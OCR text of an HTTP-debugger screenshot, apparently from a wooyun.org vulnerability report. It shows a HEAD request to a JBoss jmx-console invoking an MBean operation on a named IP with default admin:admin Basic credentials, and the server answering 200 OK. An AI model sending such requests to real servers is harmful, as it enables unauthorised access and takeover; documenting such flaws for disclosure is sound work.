 wse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD https://60.190.224.20:8443/jmx-console/HtmlAdaptor?action=invokeOpByName&name=j
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 60.190.224.20:8443
Connection: Keep-Alive
Cookie: JSESSIONID=D208658BDD49F887844F85814846E6F6
Authorization: Basic YWRtaW46YWRtaW4=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-3.2.6 (build: CVSTag=JBoss_3_2_6 date
Set-Cookie: JSESSIONID=65F4A830CF0BD87A7A07760C1D442B56; Path=/jmx-console; Secure
Content-Type: text/html
Content-Length: 1438
Date: Wed, 06 May 2015 07:04:27 GMT
Server: Apache-Coyote/1.1
www.wooyun.org